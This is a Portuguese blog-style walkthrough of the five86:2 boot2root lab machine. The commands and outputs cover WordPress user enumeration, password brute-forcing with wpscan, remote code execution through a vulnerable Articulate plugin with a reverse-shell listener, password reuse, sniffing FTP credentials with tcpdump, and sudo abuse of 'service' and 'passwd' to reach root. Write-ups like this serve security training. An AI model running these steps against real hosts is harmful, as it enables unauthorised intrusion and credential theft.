Estou aqui novamente para apresentar mais uma boot2root VM para vocês. Dessa vez lhes trago five86: 2.
Essa máquina foi lançada em 14 de Janeiro de 2020 e o download pode ser realizado em five86:2.
Caso tenham perdido o writeup da five86-1, é só acessar AQUI!
Sem mais delongas, vamos ao que interessa!
Como sempre começamos com o host discovery:
$netdiscover -i eth1 -r 192.168.56.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
6 Captured ARP Req/Rep packets, from 3 hosts. Total size: 360
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.1 0a:00:27:00:00:15 1 60 Unknown vendor
192.168.56.100 08:00:27:b2:25:3d 1 60 PCS Systemtechnik GmbH
192.168.56.113 08:00:27:e7:a7:a5 4 240 PCS Systemtechnik GmbH
Agora que já identificamos nosso alvo, podemos descobrir quais são os serviços existentes nesse host:
$nmap -sS -sV -sC -Pn -p- 192.168.56.113 Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-13 23:19 EDT Nmap scan report for five86-2 (192.168.56.113) Host is up (0.00054s latency). Not shown: 65532 filtered ports PORT STATE SERVICE VERSION 20/tcp closed ftp-data 21/tcp open ftp ProFTPD 1.3.5e 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-generator: WordPress 5.1.4 |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Five86-2 – Just another WordPress site MAC Address: 08:00:27:E7:A7:A5 (Oracle VirtualBox virtual NIC) Service Info: OS: Unix Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 151.67 seconds
Identificamos através do nmap que temos o wordpress executando na porta 80.
OBS: Será necessário que a entrada five86-2 seja adicionada no /etc/hosts. Caso contrário a página não será carregada corretamente.
Como trata-se do wordpress, podemos utilizar o wpscan para listar os usuários e plugins existentes.
$wpscan --url http://five86-2/ -e u,vp --plugins-detection aggressive
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.7.7
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://five86-2/
[+] Started: Tue Apr 14 06:43:28 2020
[i] No plugins Found.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <============================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] admin
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://five86-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] gillian
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] barney
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] peter
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] stephen
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Finished: Tue Apr 14 06:43:37 2020
[+] Requests Done: 2332
[+] Cached Requests: 6
[+] Data Sent: 546.155 KB
[+] Data Received: 962.866 KB
[+] Memory used: 172.09 MB
[+] Elapsed time: 00:00:09
Conforme output do wpscan, nenhum plugin foi identificado. Porém conseguimos identificar os usuários admin, gillian, barney, peter e stephen. Logo, o próximo passo é realizar um brute com esses logins.
$wpscan --url http://five86-2/ -U user.txt -P /usr/share/wordlists/rockyou.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.7.7
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://five86-2/
[+] Started: Tue Apr 14 06:49:57 2020
[i] Valid Combinations Found:
| Username: barney, Password: spooky1
| Username: stephen, Password: apollo1
Como conseguimos identificar duas credenciais válidas, decidi parar o brute porque estava demorando uma eternidade. 🙂
Após testar os 2 usuários, percebemos que o barney possui mais privilégios na plataforma que o stephen. Uma dessas permissões é o acesso aos plugins instalados no wordpress.

Com isso identificamos que o plugin Insert or Embed Articulate Content into WordPress possuí uma vuln que conseguimos executar código remotamente.
Para realizar a exploração, vamos seguir o passo a passo da POC disponibilizada no exploitdb.


Agora que realizamos o upload, basta testarmos a nossa prova de conceito.

Como tudo funcionou como esperado, vamos fechar a conexão reversa.

$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.56.114] from (UNKNOWN) [192.168.56.113] 36188
bash: cannot set terminal process group (927): Inappropriate ioctl for device
bash: no job control in this shell
www-data@five86-2:/var/www/html/wp-content/uploads/articulate_uploads/poc$ cd /tmp
</wp-content/uploads/articulate_uploads/poc$ cd /tmp
www-data@five86-2:/tmp$ python3 -c 'import pty;pty.spawn("/bin/bash")';
python3 -c 'import pty;pty.spawn("/bin/bash")';
www-data@five86-2:/tmp$ ^Z
[1]+ Stopped nc -nvlp 443
root@kali:~/vunhub/five86-2# stty raw -echo
root@kali:~/vunhub/five86-2# nc -nvlp 443
www-data@five86-2:/tmp$ export TERM=screen
www-data@five86-2:/tmp$ export SHELL=/bin/bash
www-data@five86-2:/tmp$ stty rows 33 cols 112
www-data@five86-2:/tmp$

Hora de buscar uma maneira de escalar privilégio.
Identificamos a existências de diversos usuários no host.
$cat /etc/passwd | grep bash root:x:0:0:root:/root:/bin/bash barney:x:1001:1001:Barney Sumner:/home/barney:/bin/bash stephen:x:1002:1002:Stephen Morris:/home/stephen:/bin/bash peter:x:1003:1003:Peter Hook:/home/peter:/bin/bash gillian:x:1004:1004:Gillian Gilbert:/home/gillian:/bin/bash richard:x:1005:1005:Richard Starkey:/home/richard:/bin/bash paul:x:1006:1006:Paul McCartney:/home/paul:/bin/bash john:x:1007:1007:John Lennon:/home/john:/bin/bash george:x:1008:1008:George Harrison:/home/george:/bin/bash
Já que possuímos as credencias do wordpress dos usuários stephen e barney, podemos testar a má prática de reutilização de senha.
www-data@five86-2:/tmp$ su stephen Password: stephen@five86-2:/tmp$ id uid=1002(stephen) gid=1002(stephen) groups=1002(stephen),1009(pcap) stephen@five86-2:/tmp$
Bingo \0/… e de quebra ainda identificamos que o stephen tem permissão para executar o tcpdump.
Executando o pspy32s, identificamos que o host fecha de tempos em tempos uma conexão ftp com o destino 172.18.0.10.

Como sabemos que o protocolo ftp tráfega as informações em cleartext, podemos monitorar o tráfego utilizando o tcpdump.
stephen@five86-2:/tmp$ tcpdump -i br-eca3858d86bf tcpdump: verbose output suppressed, use -v or -vv for full protocol decode 02:18:11.935490 IP 172.18.0.10.ftp > five86-2.34074: Flags [P.], seq 1:58, ack 1, win 510, options [nop,nop,TS val 3732205448 ecr 1651795399], length 57: FTP: 220 Pro FTPD 1.3.5e Server (Debian) [::ffff:172.18.0.10] 02:18:11.935516 IP five86-2.34074 > 172.18.0.10.ftp: Flags [.], ack 58, win 502, options [nop,nop,TS val 1651805406 ecr 3732205448], length 0 02:18:11.936070 IP five86-2.34074 > 172.18.0.10.ftp: Flags [P.], seq 1:12, ack 58, win 502, options [nop,nop,TS val 1651805406 ecr 3732205448], length 11: FTP: USER p aul 02:18:11.936077 IP 172.18.0.10.ftp > five86-2.34074: Flags [.], ack 12, win 510, options [nop,nop,TS val 3732205448 ecr 1651805406], length 0 02:18:11.936392 IP 172.18.0.10.ftp > five86-2.34074: Flags [P.], seq 58:90, ack 12, win 510, options [nop,nop,TS val 3732205449 ecr 1651805406], length 32: FTP: 331 P assword required for paul 02:18:11.936486 IP five86-2.34074 > 172.18.0.10.ftp: Flags [.], ack 90, win 502, options [nop,nop,TS val 1651805407 ecr 3732205449], length 0 02:18:11.936642 IP five86-2.34074 > 172.18.0.10.ftp: Flags [P.], seq 12:33, ack 90, win 502, options [nop,nop,TS val 1651805407 ecr 3732205449], length 21: FTP: PASS esomepasswford 02:18:11.936653 IP 172.18.0.10.ftp > five86-2.34074: Flags [.], ack 33, win 510, options [nop,nop,TS val 3732205449 ecr 1651805407], length 0 02:18:11.948829 IP 172.18.0.10.ftp > five86-2.34074: Flags [P.], seq 90:115, ack 33, win 510, options [nop,nop,TS val 3732205461 ecr 1651805407], length 25: FTP: 230 User paul logged in
Como já era de se esperar, conseguimos obter a credencial do usuário paul.
Precisamos apenas autenticar e verificar se esse user possuí algum privilégio via sudo.
stephen@five86-2:/tmp$ su - paul Password: paul@five86-2:~$ sudo -l Matching Defaults entries for paul on five86-2: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User paul may run the following commands on five86-2: (peter) NOPASSWD: /usr/sbin/service paul@five86-2:~$
Podemos tirar proveito dessa permissão…
paul@five86-2:~$ sudo -u peter /usr/sbin/service ../../bin/sh $ id uid=1003(peter) gid=1003(peter) groups=1003(peter),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lxd),1010(ncgroup) $
E verificar também se o Peter possui algum tipo privilégio…
$ sudo -l Matching Defaults entries for peter on five86-2: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User peter may run the following commands on five86-2: (ALL : ALL) ALL (root) NOPASSWD: /usr/bin/passwd $
Agora ficou extremamente fácil!
$ sudo passwd
New password:
Retype new password:
passwd: password updated successfully
$ su -
Password:
root@five86-2:~# id
uid=0(root) gid=0(root) groups=0(root)
root@five86-2:~# ls
snap thisistheflag.txt
root@five86-2:~# cat thisistheflag.txt
__ __ _ _ _ _ _ _ _
\ \ / / | | | | | | | | | |
\ V /___ _ _ | |__ __ ___ _____ __| | ___ _ __ ___ __ _____| | | | | |
\ // _ \| | | | | '_ \ / _` \ \ / / _ \ / _` |/ _ \| '_ \ / _ \ \ \ /\ / / _ \ | | | | |
| | (_) | |_| | | | | | (_| |\ V / __/ | (_| | (_) | | | | __/ \ V V / __/ | |_|_|_|
\_/\___/ \__,_| |_| |_|\__,_| \_/ \___| \__,_|\___/|_| |_|\___| \_/\_/ \___|_|_(_|_|_)
Congratulations - hope you enjoyed Five86-2.

Até a próxima semana!
https://www.exploit-db.com/exploits/46981
https://www.acunetix.com/blog/articles/web-shells-101-using-php-introduction-web-shells-part-2/
https://gtfobins.github.io/gtfobins/service/
